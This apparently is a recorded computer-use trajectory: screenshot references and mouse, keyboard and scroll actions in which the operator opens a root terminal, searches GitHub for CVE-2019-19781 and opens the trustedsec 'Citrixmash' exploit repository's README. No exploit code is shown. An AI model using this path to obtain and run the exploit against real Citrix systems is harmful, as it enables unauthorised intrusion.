
Launch a root Terminal from the dock and maximize it to fill the screen
text(ion)

mouse_move(137, 210)

mouse_move(154, 238)

mouse_move(175, 195)

click(13, 180)

click(17, 181)

click(908, 54)

mouse_move(841, 161)

Open github.com in Firefox and search for CVE-2019-19781, listing 31 repositories
click(15, 209)

text(github.com/)

click(151, 120)

text(CVE-2019-)

text(19781)

Open the trustedsec/cve-2019-19781 repository from the search results
scroll(down, 3)

scroll(up, 3)

click(488, 203)

click(484, 206)

Scroll down the repository page to read its Citrixmash README
scroll(down, 3)
